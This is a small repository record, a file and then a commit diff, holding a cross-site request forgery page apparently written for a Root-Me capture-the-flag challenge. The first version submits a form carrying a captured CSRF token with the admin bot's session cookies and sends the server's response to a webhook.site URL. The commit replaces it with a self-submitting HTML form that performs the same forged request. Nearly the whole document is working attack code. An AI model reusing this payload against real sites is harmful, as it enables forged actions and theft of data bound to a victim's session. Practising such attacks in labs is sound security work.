
==== css.html @ 536a3f24 "Add HTML file with form submission script" ====
<!DOCTYPE html>
<html>
<head></head>
<body>
<script>
  const WEBHOOK = "https://webhook.site/4d91e71d-8d19-428f-bb6d-50860c92e280";
  const CSRF = "ruW-tjL1BWCdhbiOSCA7=VEsDrT52Hf";
  const TARGET = "http://challenge01.root-me.org:58005/?style=dark";

  // Créer et soumettre le formulaire
  const form = document.createElement("form");
  form.method = "POST";
  form.action = TARGET;

  const fields = {
    name: "pwned",
    email: "pwned@pwned.com",
    url: "http://challenge01.root-me.org:58005",
    description: "pwned",
    csrf: CSRF
  };

  for (const [key, val] of Object.entries(fields)) {
    const input = document.createElement("input");
    input.name = key;
    input.value = val;
    form.appendChild(input);
  }

  document.body.appendChild(form);

  // Intercepter la réponse via fetch plutôt que form submit
  // pour pouvoir renvoyer le résultat au webhook
  fetch(TARGET, {
    method: "POST",
    headers: {"Content-Type": "application/x-www-form-urlencoded"},
    body: new URLSearchParams(fields),
    credentials: "include"  // ← inclut les cookies de session du bot admin
  })
  .then(r => r.text())
  .then(html => {
    // Renvoyer la réponse vers ton webhook
    fetch(WEBHOOK, {
      method: "POST",
      body: html,
      mode: "no-cors"
    });
  })
  .catch(err => {
    fetch(WEBHOOK + "?error=" + encodeURIComponent(err.toString()), {
      mode: "no-cors"
    });
  });
</script>
</body>
</html>

==== commit bb462792: "Replace script-based form submission with HTML form" ====
--- a/css.html
+++ b/css.html
@@ -1,56 +1,13 @@
 <!DOCTYPE html>
 <html>
-<head></head>
 <body>
-<script>
-  const WEBHOOK = "https://webhook.site/4d91e71d-8d19-428f-bb6d-50860c92e280";
-  const CSRF = "ruW-tjL1BWCdhbiOSCA7=VEsDrT52Hf";
-  const TARGET = "http://challenge01.root-me.org:58005/?style=dark";
-
-  // Créer et soumettre le formulaire
-  const form = document.createElement("form");
-  form.method = "POST";
-  form.action = TARGET;
-
-  const fields = {
-    name: "pwned",
-    email: "pwned@pwned.com",
-    url: "http://challenge01.root-me.org:58005",
-    description: "pwned",
-    csrf: CSRF
-  };
-
-  for (const [key, val] of Object.entries(fields)) {
-    const input = document.createElement("input");
-    input.name = key;
-    input.value = val;
-    form.appendChild(input);
-  }
-
-  document.body.appendChild(form);
-
-  // Intercepter la réponse via fetch plutôt que form submit
-  // pour pouvoir renvoyer le résultat au webhook
-  fetch(TARGET, {
-    method: "POST",
-    headers: {"Content-Type": "application/x-www-form-urlencoded"},
-    body: new URLSearchParams(fields),
-    credentials: "include"  // ← inclut les cookies de session du bot admin
-  })
-  .then(r => r.text())
-  .then(html => {
-    // Renvoyer la réponse vers ton webhook
-    fetch(WEBHOOK, {
-      method: "POST",
-      body: html,
-      mode: "no-cors"
-    });
-  })
-  .catch(err => {
-    fetch(WEBHOOK + "?error=" + encodeURIComponent(err.toString()), {
-      mode: "no-cors"
-    });
-  });
-</script>
+<form id="f" method="POST" action="http://challenge01.root-me.org:58005/?style=dark">
+  <input name="name" value="pwned"/>
+  <input name="email" value="pwned@pwned.com"/>
+  <input name="url" value="http://challenge01.root-me.org:58005"/>
+  <input name="description" value="pwned"/>
+  <input name="csrf" value="ruW-tjL1BWCdhbiOSCA7=VEsDrT52Hf"/>
+</form>
+<script>document.getElementById("f").submit();</script>
 </body>
 </html>
